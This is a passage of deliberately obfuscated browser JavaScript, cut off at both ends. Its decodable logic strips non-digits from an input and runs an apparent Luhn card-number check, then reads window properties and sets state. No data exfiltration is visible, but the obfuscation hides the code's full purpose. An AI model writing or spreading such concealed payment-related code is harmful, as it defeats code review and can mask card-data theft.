0xa92,Nm:0x2a0,Nj:0x6ab,Ns:0x6f5,NK:0x347,NH:0x244,NE:0x514,Ny:0x507,NX:0x207,NI:0x56e,NT:0x666,Nk:0x3e7,NF:0x137,NC:0x375,NU:0x2d,NW:0x4ac,ND:0x2cc,NB:0x2d6,Nd:0x6be,NV:0x27,Ni:0x110,Na:0x663,No:0x626,Nc:0x478,NJ:0x7f,Nw:0x5e0,Nn:0x5b6,Nz:0x8cf,NM:0x84d,Nt:0x74b,NG:0x511,Nf:0x313,Nb:0x59c,Ne:0xb1a,NA:0xa1e,S0:0x9ee,S1:0x2cd,S2:0x2f,S3:0x67b},m9sXg={N:0x4ad,S:0x505},m9sXL={N:0x817,S:0x507},m9sXq={N:0x2ae},m9sXv={N:0x4e5,S:0x10d,u:0xc4f,P:0xeec,v:0xc4f,q:0x9eb,L:0x4d8,r:0xa7,g:0x5dc,h:0x8ee,p:0x849,Y:0x9b6},m9sXP={N:0x265},m9sXS={N:0x799,S:0x7e3},m9sX9={N:0x154,S:0x13c,u:0x4d7,P:0x3b6,v:0x37d,q:0x3d5,L:0x8f8,r:0x753,g:0x4a,h:0x286},m9sX6={N:0x969,S:0x6f0,u:0x8f2,P:0x544,v:0x9df,q:0x89d,L:0x8b1,r:0x55b,g:0x5c0,h:0x891,p:0xb21,Y:0x8e6,l:0x971,m:0x891,j:0x78f,s:0x75f,K:0x891,H:0xbf4,E:0xad1,y:0xd3f,X:0x97c,I:0xa5c,T:0xa3b,k:0xc1e,F:0xc04,C:0x9d1,U:0x7be,W:0x9e,D:0x438,B:0x779,d:0x164,V:0x438,i:0xc9a,a:0xc1e,o:0x8c8,c:0xa0,J:0xb26,w:0xb0b,n:0xac5,z:0xcda,R:0xb27,O:0x96c,x:0xc59,Z:0xbcb,Q:0x994,M:0xb69,t:0x52d,G:0x22b,f:0x6a4,b:0x3be,e:0x105c,A:0xc48,N0:0x8a0,N1:0x83b,N2:0xb13,N3:0x692,N4:0x757,N5:0xc73,N6:0x959,N7:0xc3c,N8:0xfaf,N9:0xc18,NN:0xd30,NS:0xa70,Nu:0x73d},m9sX5={N:0x8a1,S:0x82e},m9sX3={N:0x5a6,S:0x83a},m9syb={N:0x602,S:0x3a7},m9syM={N:0x86f,S:0x5de},m9syz={N:0x553,S:0x308},m9syc={N:0x18c,S:0x3fc},m9syV={N:0x2d8,S:0x370},m9syB={N:0xe7e,S:0xb8d},m9syC={N:0x4be},m9syk={N:0x661,S:0x4f9},m9syT={N:0x185},m9syI={N:0x295,S:0x4ad,u:0x899,P:0x961,v:0x7f3,q:0x6fa,L:0x771,r:0x777,g:0x82e,h:0x824},m9syy={N:0x12f},m9syE={N:0x75c,S:0x4cf,u:0x80d,P:0x694,v:0x584,q:0x694,L:0x640,r:0xa4d,g:0x6f8,h:0x471},m9syH={N:0x3c2},m9sys={N:0x801,S:0x542},m9syj={N:0x15e},m9sym={N:0x561,S:0x598,u:0x66a,P:0x870,v:0x5e9,q:0x583,L:0x17a,r:0x26c,g:0x4fe,h:0x308},m9syY={N:0x10b},m9syp={N:0x39,S:0x150,u:0x5a3,P:0x25c,v:0x5a3,q:0x35c,L:0x724,r:0x917,g:0x15e,h:0x29},m9syq={N:0xe3},m9syv={N:0x18e},S={'\x58\x55\x42\x44\x46':function(Y,l){return Y!==l;},'\x4d\x6f\x6b\x78\x4d':function(Y,l){return Y!==l;},'\x71\x68\x65\x70\x41':vW(m9sXh.N,m9sXh.S),'\x59\x41\x6f\x59\x63':function(Y,l){return Y===l;},'\x68\x64\x68\x50\x4b':function(Y,l){return Y!==l;},'\x51\x46\x48\x6e\x76':vD(m9sXh.u,m9sXh.P),'\x61\x71\x64\x52\x58':function(Y,l){return Y%l;},'\x78\x6b\x5a\x77\x42':function(Y,l){return Y-l;},'\x44\x4b\x42\x48\x48':function(Y,l,m){return Y(l,m);},'\x53\x47\x76\x6a\x62':vD(m9sXh.v,m9sXh.q),'\x46\x48\x44\x53\x70':function(Y,l){return Y>=l;},'\x61\x57\x71\x77\x64':vW(m9sXh.L,m9sXh.r),'\x62\x73\x6b\x76\x69':function(Y,l){return Y&l;},'\x62\x66\x6d\x72\x64':function(Y,l){return Y*l;},'\x49\x69\x77\x57\x68':function(Y,l){return Y(l);},'\x56\x57\x71\x7a\x67':function(Y,l){return Y+l;},'\x67\x44\x54\x6e\x55':function(Y,l){return Y(l);},'\x72\x65\x56\x49\x65':function(Y,l){return Y(l);},'\x72\x65\x6c\x67\x44':function(Y,l){return Y(l);},'\x73\x4f\x45\x53\x62':function(Y,l){return Y(l);},'\x62\x5a\x6e\x51\x6c':function(Y,l){return Y(l);},'\x45\x64\x59\x56\x69':function(Y,l){return Y(l);},'\x4a\x58\x54\x79\x62':vD(-m9sXh.g,m9sXh.h),'\x4b\x6d\x63\x66\x55':function(Y,l){return Y(l);},'\x55\x64\x4a\x44\x59':function(Y,l){return Y(l);},'\x6e\x6d\x5a\x42\x55':function(Y,l){return Y===l;},'\x75\x4a\x64\x47\x50':vD(m9sXh.p,m9sXh.Y),'\x6a\x44\x43\x57\x41':function(Y,l){return Y(l);},'\x64\x46\x42\x63\x75':function(Y,l){return Y==l;},'\x78\x42\x67\x77\x56':vD(m9sXh.l,m9sXh.m),'\x58\x71\x76\x4f\x56':function(Y,l){return Y(l);},'\x5a\x47\x75\x70\x66':function(Y,l){return Y(l);},'\x65\x73\x75\x6c\x61':function(Y,l){return Y(l);},'\x79\x4c\x78\x41\x50':function(Y,l){return Y(l);},'\x78\x4a\x41\x51\x53':function(Y,l){return Y+l;},'\x46\x49\x41\x4c\x52':function(Y,l){return Y!==l;},'\x74\x68\x61\x76\x65':vD(-m9sXh.j,m9sXh.s),'\x4c\x51\x54\x41\x75':function(Y,l){return Y*l;},'\x43\x62\x55\x4a\x52':function(Y,l){return Y(l);},'\x76\x75\x50\x58\x68':function(Y,l){return Y*l;},'\x6d\x46\x49\x4c\x74':function(Y,l){return Y+l;},'\x4a\x63\x4f\x67\x55':function(Y,l){return Y+l;},'\x49\x4d\x42\x6f\x50':function(Y,l){return Y*l;},'\x48\x51\x49\x70\x41':function(Y,l){return Y*l;},'\x59\x57\x54\x79\x63':function(Y,l){return Y(l);},'\x46\x70\x53\x56\x4f':function(Y,l){return Y+l;},'\x53\x54\x53\x57\x43':function(Y,l){return Y(l);},'\x55\x56\x71\x52\x73':function(Y,l){return Y(l);},'\x47\x79\x49\x79\x77':function(Y,l){return Y(l);},'\x6b\x59\x62\x64\x57':function(Y,l){return Y+l;},'\x6c\x45\x42\x6f\x63':function(Y,l){return Y(l);}};function vD(N,S){return m9sS(S- -m9syv.N,N);}function vW(N,S){return m9sS(N-m9syq.N,S);}var u=m9sNM,P={'\x41\x65\x54\x70\x62':S[vD(m9sXh.K,m9sXh.H)](S[vD(m9sXh.E,m9sXh.y)](u,-0x22fd+-0x2a2*0x2+0x298c),S[vW(m9sXh.X,m9sXh.I)](u,-0x1*0x1f6+-0x68e*-0x2+-0x971*0x1)),'\x4a\x41\x58\x57\x4e':function(Y,l){var m9syh={N:0x345},m9syg={N:0x533},m9syr={N:0x7ea,S:0x6ed},m9syL={N:0x47},m={'\x4b\x52\x48\x55\x55':function(j,s){function vB(N,S){return m9sS(N- -m9syL.N,S);}return S[vB(m9syr.N,m9syr.S)](j,s);}};function vV(N,S){return vD(S,N-m9syg.N);}function vd(N,S){return vW(N- -m9syh.N,S);}return S[vd(m9syp.N,-m9syp.S)](S[vV(m9syp.u,m9syp.P)],S[vV(m9syp.v,m9syp.q)])?m[vV(m9syp.L,m9syp.r)](u,P):S[vd(m9syp.g,m9syp.h)](Y,l);},'\x68\x41\x73\x6a\x7a':function(Y,l){var m9syl={N:0x8f};function vi(N,S){return vD(N,S- -m9syY.N);}function va(N,S){return vW(S- -m9syl.N,N);}return S[vi(m9sym.N,m9sym.S)](S[va(m9sym.u,m9sym.P)],S[vi(m9sym.v,m9sym.q)])?S[vi(-m9sym.L,m9sym.r)](u,P):S[va(m9sym.g,m9sym.h)](Y,l);},'\x41\x66\x69\x6d\x78':function(Y,l){function vo(N,S){return vW(S- -m9syj.N,N);}return S[vo(m9sys.N,m9sys.S)](Y,l);},'\x51\x4e\x70\x66\x49':function(Y,l){var m9syK={N:0x80};function vJ(N,S){return vD(N,S- -m9syK.N);}function vc(N,S){return vD(N,S-m9syH.N);}return S[vc(m9syE.N,m9syE.S)](S[vc(m9syE.u,m9syE.P)],S[vc(m9syE.v,m9syE.q)])?S[vc(m9syE.L,m9syE.r)](P,v,q):S[vJ(m9syE.g,m9syE.h)](Y,l);},'\x46\x53\x61\x5a\x4d':function(Y,l){var m9syX={N:0x53f};function vw(N,S){return vW(S-m9syy.N,N);}function vn(N,S){return vD(S,N-m9syX.N);}return S[vw(m9syI.N,m9syI.S)](S[vn(m9syI.u,m9syI.P)],S[vw(m9syI.v,m9syI.q)])?S[vn(m9syI.L,m9syI.r)](u,P):S[vw(m9syI.g,m9syI.h)](Y,l);},'\x74\x65\x6d\x6b\x7a':function(Y,l){function vz(N,S){return vD(S,N-m9syT.N);}return S[vz(m9syk.N,m9syk.S)](Y,l);},'\x74\x4a\x52\x58\x78':function(Y,l){var m9sX4={N:0x1e7},m9sX1={N:0x58,S:0x483},m9syA={N:0x60b,S:0x20f},m9sye={N:0x136},m9syG={N:0x13b,S:0x31d},m9syt={N:0x31f},m9syZ={N:0x695,S:0x9f3},m9syO={N:0xa7e,S:0x89e},m9syw={N:0x122,S:0x3fa},m9syJ={N:0x24d},m9syo={N:0x2d8},m9sya={N:0x18c,S:0x1e7},m9syD={N:0x2ec},m9syW={N:0x4e4,S:0x490},m9syU={N:0x45},m9syF={N:0x513};function q5(N,S){return vD(S,N-m9syF.N);}function q4(N,S){return vD(N,S-m9syC.N);}var m={'\x46\x75\x4a\x51\x48':function(j,s){function vR(N,S){return m9sS(S- -m9syU.N,N);}return S[vR(m9syW.N,m9syW.S)](j,s);},'\x4c\x73\x47\x58\x6f':function(j,s){function vO(N,S){return m9sS(S-m9syD.N,N);}return S[vO(m9syB.N,m9syB.S)](j,s);},'\x77\x62\x69\x73\x50':function(j,s){var m9syd={N:0x36f};function vx(N,S){return m9sS(N- -m9syd.N,S);}return S[vx(m9syV.N,m9syV.S)](j,s);},'\x4c\x77\x6c\x57\x42':function(j,s){var m9syi={N:0xb7};function vZ(N,S){return m9sS(S- -m9syi.N,N);}return S[vZ(-m9sya.N,m9sya.S)](j,s);},'\x74\x65\x67\x56\x43':function(j,s){function vQ(N,S){return m9sS(S-m9syo.N,N);}return S[vQ(m9syc.N,m9syc.S)](j,s);},'\x76\x44\x64\x7a\x48':function(j,s){function vM(N,S){return m9sS(S- -m9syJ.N,N);}return S[vM(m9syw.N,m9syw.S)](j,s);},'\x71\x45\x43\x59\x4f':function(j,s){var m9syn={N:0xf4};function vt(N,S){return m9sS(N- -m9syn.N,S);}return S[vt(m9syz.N,m9syz.S)](j,s);},'\x6f\x4d\x59\x43\x51':function(j,s){var m9syR={N:0x3};function vG(N,S){return m9sS(S- -m9syR.N,N);}return S[vG(m9syO.N,m9syO.S)](j,s);},'\x4e\x4f\x4e\x55\x58':function(j,s){var m9syx={N:0x59};function vf(N,S){return m9sS(N-m9syx.N,S);}return S[vf(m9syZ.N,m9syZ.S)](j,s);},'\x49\x63\x54\x4f\x6c':function(j,s){var m9syQ={N:0x69};function vb(N,S){return m9sS(S- -m9syQ.N,N);}return S[vb(m9syM.N,m9syM.S)](j,s);},'\x54\x51\x4b\x63\x78':function(j,s){function ve(N,S){return m9sS(S- -m9syt.N,N);}return S[ve(m9syG.N,m9syG.S)](j,s);},'\x4b\x4e\x52\x59\x65':function(j,s){var m9syf={N:0x2dc};function vA(N,S){return m9sS(N-m9syf.N,S);}return S[vA(m9syb.N,m9syb.S)](j,s);},'\x6a\x43\x4b\x68\x6b':function(j,s){function q0(N,S){return m9sS(N-m9sye.N,S);}return S[q0(m9syA.N,m9syA.S)](j,s);},'\x6e\x74\x4a\x56\x72':function(j,s){var m9sX0={N:0x1e8};function q1(N,S){return m9sS(N- -m9sX0.N,S);}return S[q1(-m9sX1.N,-m9sX1.S)](j,s);},'\x57\x66\x76\x56\x4a':function(j,s){var m9sX2={N:0x67};function q2(N,S){return m9sS(S- -m9sX2.N,N);}return S[q2(m9sX3.N,m9sX3.S)](j,s);},'\x4a\x7a\x45\x64\x53':function(j,s){function q3(N,S){return m9sS(S-m9sX4.N,N);}return S[q3(m9sX5.N,m9sX5.S)](j,s);}};if(S[q4(m9sX6.N,m9sX6.S)](S[q5(m9sX6.u,m9sX6.P)],S[q4(m9sX6.v,m9sX6.q)]))return S[q4(m9sX6.L,m9sX6.r)](Y,l);else{var s=B,K=d[m[q4(m9sX6.g,m9sX6.h)](s,-0x1389+-0x133*-0x13+0x7a*-0x5)](V[m[q4(m9sX6.p,m9sX6.h)](s,-0x2579+-0x499*0x1+0x2bbd*0x1)](i[m[q5(m9sX6.Y,m9sX6.l)](s,-0x2*0x2df+0x2684+-0x1fef)],a[m[q5(m9sX6.Y,m9sX6.m)](s,-0x5*0x262+-0x1ee5*0x1+0x2c16)]),o),H=c[m[q4(m9sX6.j,m9sX6.m)](s,-0x5c6*0x2+-0x1*-0x1b41+-0xec5)](J[m[q4(m9sX6.s,m9sX6.K)](s,-0x6fb*0x1+-0x99c+0x11b9)](w[m[q4(m9sX6.H,m9sX6.E)](m[q4(m9sX6.y,m9sX6.X)](s,0x1811+0x2113*-0x1+0xab8),'\x74')],n[m[q4(m9sX6.I,m9sX6.E)](m[q4(m9sX6.T,m9sX6.k)](s,-0xa12+-0x71*-0x17+0x84*0x2),'\x74')]),z),E=K?R[m[q4(m9sX6.F,m9sX6.k)](s,0x18de+-0x2a*0xc9+0x96d)]:O[m[q5(m9sX6.C,m9sX6.U)](s,-0x1744+0x217a+-0x8be)];if(!x[m[q4(m9sX6.W,m9sX6.D)](s,0x24ca+-0x1783*0x1+0x1b*-0x73)](H,K)&&(Z[m[q4(m9sX6.B,m9sX6.h)](s,0x2087*-0x1+-0x1*-0x1277+0xfa6)]&&Q[m[q4(m9sX6.d,m9sX6.V)](s,0x2547*0x1+0x11c6+-0x3577)][m[q4(m9sX6.i,m9sX6.a)](s,0x5*0x2c5+0xbd2+0x1*-0x190a)]&&M[m[q5(m9sX6.C,m9sX6.o)](s,0xe5*-0x1e+0x1d84+-0x118)][m[q4(m9sX6.c,m9sX6.D)](s,0x1798+0x2*-0x808+-0x6e7)][m[q5(m9sX6.J,m9sX6.w)](m[q4(m9sX6.n,m9sX6.k)](s,0x1065+0x2*-0xa97+0x10*0x66),m[q4(m9sX6.z,m9sX6.R)](s,0x20c*-0x8+-0xca3+0x150*0x17))]||K||H)){(!N6[m[q5(m9sX6.C,m9sX6.O)](s,0x1cae+-0x31a*0x4+-0xf82*0x1)]||N7[m[q5(m9sX6.x,m9sX6.Z)](s,0x629+0x49e+-0x982)](N8[m[q5(m9sX6.Q,m9sX6.M)](m[q5(m9sX6.t,m9sX6.G)](s,0x6*0x27a+0x18*0x10c+0x7*-0x58f),'\x6e')],E))&&N9[m[q5(m9sX6.f,m9sX6.b)](s,0x418*0x7+0x1e08+-0x132b*0x3)](NN,!![],E);;NS[m[q4(m9sX6.e,m9sX6.A)](s,0x31c+0x78*-0x47+0x1ef0)]=!![],Nu[m[q4(m9sX6.N0,m9sX6.E)](m[q5(m9sX6.N1,m9sX6.N2)](s,-0x79f*-0x3+0xfb*0x27+-0x3c07),'\x6e')]=E;}else{NP[m[q4(m9sX6.N3,m9sX6.N4)](s,-0x7b5*-0x2+0x218e+-0x9a4*0x5)]&&Nv[m[q5(m9sX6.N5,m9sX6.N6)](s,-0x128+0x1fc4+-0x1dee)](Nq,![],null);;NL[m[q5(m9sX6.N7,m9sX6.N8)](s,-0x3*0xa33+-0x3*-0x952+0x367)]=![],Nr[m[q5(m9sX6.N9,m9sX6.NN)](m[q4(m9sX6.NS,m9sX6.Nu)](s,-0x2c3+0xece*-0x2+0x2172),'\x6e')]=null;}}},'\x6e\x69\x63\x66\x6b':function(Y,l){var m9sX8={N:0x1e5},m9sX7={N:0xe3};function q6(N,S){return vD(N,S-m9sX7.N);}function q7(N,S){return vD(S,N-m9sX8.N);}if(S[q6(-m9sX9.N,m9sX9.S)](S[q7(m9sX9.u,m9sX9.P)],S[q6(m9sX9.v,m9sX9.q)]))return S[q7(m9sX9.L,m9sX9.r)](Y,l);else{var j=v;return q[S[q6(-m9sX9.g,m9sX9.h)](j,0x2657+0x212f*0x1+0x16*-0x339)](L,r);}}},v=P[S[vD(m9sXh.T,m9sXh.k)](u,-0xdb8*-0x2+-0x1d35+0x332)][S[vW(m9sXh.F,m9sXh.C)](u,-0x1093+0x1f0e+-0xd41)]('\x7c'),q=S[vD(m9sXh.U,m9sXh.W)](S[vW(m9sXh.D,m9sXh.B)](S[vW(m9sXh.d,m9sXh.V)](-0x190c+0x27*0xf4+0x60e*-0x2,0x1a*-0x165+0x7a+-0x249*-0x11),-(-0x1fe1+-0x232d+0x2*0x2563)),S[vW(m9sXh.i,m9sXh.a)](-(0x15f2+-0x6d8+-0xf14),0x1529*0x1+-0x2*-0x12b5+0x169*-0x29));while(!![]){if(S[vW(m9sXh.o,m9sXh.c)](S[vW(m9sXh.J,m9sXh.w)],S[vW(m9sXh.n,m9sXh.z)])){var m=L,j={};j[vW(m9sXh.R,m9sXh.O)]=p,j[vD(m9sXh.x,m9sXh.Z)]=Y;var s={};s[vW(m9sXh.Q,m9sXh.M)]=j,r[S[vW(m9sXh.t,m9sXh.G)](S[vW(m9sXh.f,m9sXh.b)](m,-0x1ae6+0x269*-0xb+0x2e*0x12e),S[vW(m9sXh.e,m9sXh.A)](m,0x552+0x1e1e+0x44a*-0x8))](new g(h[S[vW(m9sXh.N0,m9sXh.N1)](m,0x9*0x12a+-0x1b2e+0x119c)],s));}else{switch(v[q++]){case'\x30':return P[S[vW(m9sXh.N2,m9sXh.N3)](u,0x557*-0x5+0xdd4+0xe2b*0x1)](P[S[vD(m9sXh.N4,m9sXh.N5)](u,0x1*0x1e4f+-0x56*-0x67+-0x21*0x1f2)](r,S[vW(m9sXh.D,m9sXh.N6)](S[vD(m9sXh.N7,m9sXh.H)](0x3b1b*-0x1+0xe56+-0x1*-0x4eb3,-0x2836*0x1+-0x32d*-0x2+0x3a55),-(-0x84*-0xb8+-0x144+0x233f*-0x1))),S[vD(m9sXh.N8,m9sXh.N9)](S[vD(m9sXh.NN,m9sXh.N9)](S[vD(m9sXh.NS,m9sXh.Nu)](-0x1e84+-0xaec+0x2973,0x1*-0x2521+-0xc*0x1bd+0x4304),S[vD(m9sXh.NP,m9sXh.Nu)](-(0x1*0x146f+0xf1*0x25+-0x3512),-(-0x1df8*0x1+0x1837*0x1+0x5c7))),S[vD(-m9sXh.Nv,m9sXh.Nq)](-0x1aab+-0x1*-0x25c4+-0x1*0x30c,-(0x522+-0x2f8+-0x225))));case'\x31':for(var L=P[S[vW(m9sXh.NL,m9sXh.Nr)](u,-0x1783+0xa*-0x2d+0x1a13*0x1)](p[S[vW(m9sXh.Ng,m9sXh.Nh)](u,-0x7a*0x1+-0x235f+0x255c*0x1)],S[vD(m9sXh.Np,m9sXh.NY)](S[vD(m9sXh.Nl,m9sXh.W)](S[vW(m9sXh.Nm,m9sXh.Nj)](-(-0x15af+0x30f+0x81*0x25),-(-0x1074+0x1*-0x844+0x22d*0xd)),-0x64d*0x2+0x7*-0x4eb+0x11f*0x2f),-(0xf7*0x11+-0x25ad+0x2cc4)));P[S[vD(m9sXh.Ns,m9sXh.NK)](u,-0x1bf8+-0x185*-0xa+0xe1c)](L,S[vW(m9sXh.NH,m9sXh.NE)](S[vD(m9sXh.Ny,m9sXh.NX)](-(0x26e5+0x1*0x3e65+-0x41fe),0x17*-0x15d+-0x2500+0x5e4e),S[vD(m9sXh.NI,m9sXh.NT)](-0x161b+0xad*-0x18+0x2654,-0x1dfe+0xd4a+0x1a0d)));--L){g+=P[S[vD(m9sXh.Nk,m9sXh.y)](u,-0x235c+-0x20*-0xc1+0x20*0x61)](L,S[vW(m9sXh.NH,-m9sXh.NF)](S[vD(m9sXh.NC,-m9sXh.NU)](S[vW(m9sXh.NW,m9sXh.ND)](-(-0x859*0x2+-0x53f+0x15f4),-0x1e1c+-0x1ad8+0x40a1*0x1),0x29b5+-0xbb9+-0x231),S[vD(m9sXh.NB,m9sXh.Nd)](-(0x1ed8+-0x1f*0xce+-0x123),0x43*0x47+-0x3*-0x152+-0x168a)))?p[L]:P[S[vD(-m9sXh.NV,m9sXh.Ni)](u,-0x1*-0x244e+0x8b6+0xb*-0x3ff)](P[S[vW(m9sXh.Na,m9sXh.No)](u,0x1977+-0x20ef+-0x1*-0x836)](parseInt,p[L]),S[vW(m9sXh.Nc,m9sXh.NJ)](S[vD(m9sXh.Nw,m9sXh.Nn)](0xa60+-0xd6*0x12+0x19da,-(-0x222a+-0xf6b*0x1+0x2f5*0x17)),-(-0x3e8+0x4*-0xd1+0x5e*0x1b)))[S[vW(m9sXh.Nz,m9sXh.NM)](u,-0x68c+-0x5*0x7c7+-0x2b9*-0x11)]();}continue;case'\x32':;continue;case'\x33':var r=g[S[vW(m9sXh.Nt,m9sXh.NG)](u,-0x7d8*-0x4+-0x1d*0x1d+-0x1add)]('')[S[vW(m9sXh.Nf,m9sXh.Nb)](u,0x1b8+0x1c51*-0x1+0x1c18)](function(l,m){var m9sXu={N:0x48c},j={'\x68\x6c\x74\x45\x67':function(K,H){var m9sXN={N:0x322};function q8(N,S){return m9sS(S-m9sXN.N,N);}return S[q8(m9sXS.N,m9sXS.S)](K,H);}};function q9(N,S){return vD(S,N-m9sXu.N);}function qN(N,S){return vW(N-m9sXP.N,S);}if(S[q9(m9sXv.N,m9sXv.S)](S[q9(m9sXv.u,m9sXv.P)],S[q9(m9sXv.v,m9sXv.q)])){var s=u;return h[S[qN(m9sXv.L,m9sXv.r)](s,-0x243f+0x47*-0x7f+0x4883)](l,h[S[q9(m9sXv.g,m9sXv.h)](s,0xb64+0xfc2+-0x1a38)](parseInt,m));}else return j[q9(m9sXv.p,m9sXv.Y)](u,P);},S[vW(m9sXh.t,m9sXh.Ne)](S[vW(m9sXh.NA,m9sXh.S0)](-0xd5*-0x56+-0x1e52+-0x3c0,-(-0x1e63+-0x4f*0x79+0x525e)),S[vD(m9sXh.S1,m9sXh.S2)](-0x17*-0x6a+0xa4*-0x14+0x3d2,-(-0x238b+-0x23a2+0x3*0x17c8))));continue;case'\x34':var g='';continue;case'\x35':var h={'\x70\x5a\x4a\x57\x79':function(l,m){var j=u;function qS(N,S){return vD(S,N-m9sXq.N);}return P[S[qS(m9sXL.N,m9sXL.S)](j,0x161c+-0x9*0x381+0xae6)](l,m);},'\x64\x77\x50\x42\x6e':function(l,m){var m9sXr={N:0xfc};function qu(N,S){return vW(S-m9sXr.N,N);}var j=u;return P[S[qu(m9sXg.N,m9sXg.S)](j,0x18*-0x2a+-0x416+0x8c4)](l,m);}};continue;case'\x36':var p=N[S[vD(m9sXh.Nf,m9sXh.S3)](u,0x72*0x54+-0x23e7+-0x6e*0x2)](/[^\d]/,'');continue;}break;}}}function m9sS2(){var m9sXt={N:0xb69,S:0xdaa,u:0xc9a,P:0xfec,v:0x500,q:0x85f,L:0x6c9,r:0x9e1,g:0x274,h:0x333,p:0xcef,Y:0xacb,l:0x910,m:0xa38,j:0x782,s:0x93a,K:0x82d,H:0xc25,E:0x472,y:0x6b8,X:0x5ab,I:0x707,T:0x545,k:0x90c,F:0x84b,C:0x749,U:0x8e1,W:0x53d,D:0x8e1,B:0xb3e,d:0xb26,V:0xd8c,i:0x4ec,a:0x36c,o:0x94a,c:0xae6,J:0x3c3,w:0x785,n:0xc83,z:0x887,R:0x5f8,O:0x90b,x:0xc02,Z:0xd59,Q:0xbda,M:0x9c7,t:0x985,G:0x942,f:0x527,b:0x549},m9sXM={N:0xc9c,S:0xfea},m9sXZ={N:0xbad,S:0x7d1,u:0x209,P:0x3f1,v:0x430,q:0x645,L:0x42,r:0x30a,g:0xb3a,h:0x767},m9sXO={N:0x30d},m9sXR={N:0x933,S:0x964},m9sXn={N:0x7a,S:0x381,u:0x1f7,P:0x308,v:0x7d6,q:0x50a,L:0x958,r:0xb43,g:0xa9e,h:0x7e3},m9sXw={N:0x233},m9sXa={N:0xcf},m9sXp={N:0x3d5};function qP(N,S){return m9sS(N-m9sXp.N,S);}var N={'\x62\x52\x65\x7a\x43':function(h,p){return h(p);},'\x4b\x67\x6c\x4c\x53':function(h,p){return h===p;},'\x5a\x46\x49\x51\x55':qP(m9sXt.N,m9sXt.S),'\x67\x63\x47\x72\x68':qP(m9sXt.u,m9sXt.P),'\x6f\x59\x44\x41\x42':function(h,p,Y){return h(p,Y);},'\x44\x59\x71\x79\x53':function(h){return h();},'\x58\x5a\x76\x49\x76':function(h,p){return h+p;},'\x68\x41\x6c\x55\x64':function(h,p){return h===p;},'\x4e\x71\x4d\x48\x64':qP(m9sXt.v,m9sXt.q),'\x72\x53\x41\x56\x6c':function(h,p){return h(p);},'\x72\x56\x5a\x46\x5a':function(h,p){return h+p;},'\x4e\x6e\x4f\x78\x6e':function(h,p){return h(p);},'\x6f\x4a\x55\x5a\x48':function(h,p){return h+p;},'\x56\x43\x5a\x67\x43':function(h,p){return h(p);},'\x52\x52\x71\x46\x48':function(h,p){return h(p);},'\x6a\x6c\x72\x70\x79':function(h,p){return h(p);},'\x65\x6e\x49\x76\x76':function(h,p){return h+p;},'\x54\x77\x50\x61\x66':function(h,p){return h*p;},'\x45\x5a\x64\x4c\x6c':function(h,p){return h(p);},'\x5a\x53\x4d\x54\x70':function(h,p){return h+p;},'\x57\x53\x49\x6c\x44':function(h,p){return h(p);},'\x73\x79\x44\x47\x6d':function(h,p){return h+p;},'\x7a\x4b\x64\x4f\x54':function(h,p){return h(p);},'\x74\x65\x41\x51\x77':function(h,p){return h(p);},'\x59\x51\x78\x6d\x42':function(h,p){return h(p);}};function qv(N,S){return m9sS(N-m9sXa.N,S);}var S=m9sNM,u={'\x47\x75\x4d\x74\x41':N[qP(m9sXt.L,m9sXt.r)](S,0x1a2+-0xcad+0xc0e),'\x52\x61\x61\x6a\x4d':N[qv(m9sXt.g,m9sXt.h)](N[qP(m9sXt.p,m9sXt.Y)](S,0xb81+0x8c4*-0x4+-0x7*-0x391),N[qP(m9sXt.l,m9sXt.m)](S,0x77d*-0x3+0x1b7*0x6+-0x1*-0xd01)),'\x72\x74\x6f\x68\x44':N[qP(m9sXt.j,m9sXt.s)](N[qP(m9sXt.K,m9sXt.H)](S,-0x6ad*0x1+-0x1*0x253a+-0x2d20*-0x1),'\x61\x64'),'\x6f\x63\x66\x57\x57':function(h,p,Y){var m9sXJ={N:0x63d,S:0x725},m9sXo={N:0x4e3};function qL(N,S){return qP(S- -m9sXo.N,N);}var l={'\x50\x63\x7a\x68\x77':function(m,j){var m9sXc={N:0x349};function qq(N,S){return m9sS(N-m9sXc.N,S);}return N[qq(m9sXJ.N,m9sXJ.S)](m,j);}};function qr(N,S){return qv(S-m9sXw.N,N);}if(N[qL(-m9sXn.N,m9sXn.S)](N[qL(m9sXn.u,m9sXn.P)],N[qr(m9sXn.v,m9sXn.q)])){var j=v;return q[l[qr(m9sXn.L,m9sXn.r)](j,-0x249b+0xa3d+0x1*0x1bbc)](L,r);}else return N[qL(m9sXn.g,m9sXn.h)](h,p,Y);},'\x4a\x6a\x78\x61\x48':function(h){var m9sXz={N:0x209};function qg(N,S){return qv(N-m9sXz.N,S);}return N[qg(m9sXR.N,m9sXR.S)](h);}},P=u[N[qv(m9sXt.E,m9sXt.y)](S,0x780+0x173+-0x78f)][N[qv(m9sXt.X,m9sXt.I)](S,0x9*0x1b7+-0x1c43*0x1+0xe0e)]('\x7c'),v=N[qv(m9sXt.T,m9sXt.k)](N[qP(m9sXt.F,m9sXt.C)](N[qv(m9sXt.U,m9sXt.W)](-(-0x17*-0xe9+0x1174*0x2+-0x37d6),-0x17c4+0x11*0xcb+-0x1583*-0x2),-(-0x1fb2+0x376e+0x4c3*0x1)),N[qv(m9sXt.D,m9sXt.B)](-(0x1ed*0x4+0x190c+-0x20bc),-(-0x24*-0x6a+-0x337*0xa+0x208d*0x1)));while(!![]){switch(P[v++]){case'\x30':var q=window[N[qP(m9sXt.d,m9sXt.V)](N[qP(m9sXt.i,m9sXt.a)](S,0x22d0+0x2a4+-0x83*0x47),'\x74')]||window[N[qv(m9sXt.o,m9sXt.c)](N[qv(m9sXt.J,m9sXt.w)](S,0x335+0x1f75*0x1+-0x7*0x4c1),N[qP(m9sXt.n,m9sXt.z)](S,-0x1cdc+-0x62*0x4f+0x1*0x3bd7))];continue;case'\x31':var L=window[N[qP(m9sXt.R,m9sXt.O)](N[qP(m9sXt.x,m9sXt.Z)](S,-0x2*0x1113+-0x144*-0x15+0x8b1),'\x74')]?u[N[qP(m9sXt.Q,m9sXt.M)](S,-0x20d9+-0x6*0x4d6+0x3ea5)]:u[N[qv(m9sXt.t,m9sXt.G)](S,0x1*-0x11d1+-0x12e+0x143d)];continue;case'\x32':u[N[qv(m9sXt.f,m9sXt.b)](S,0x8c4+-0x1dc4+0x168a)](q,L,function(h){var m9sXx={N:0x3bf};function qp(N,S){return qv(S- -m9sXO.N,N);}function qh(N,S){return qP(S- -m9sXx.N,N);}if(N[qh(m9sXZ.N,m9sXZ.S)](N[qp(m9sXZ.u,m9sXZ.P)],N[qh(m9sXZ.v,m9sXZ.q)])){var p=S;r[N[qh(-m9sXZ.L,m9sXZ.r)](p,-0x1e*-0x99+0x2607+-0x36ef)](m9sNA);}else return 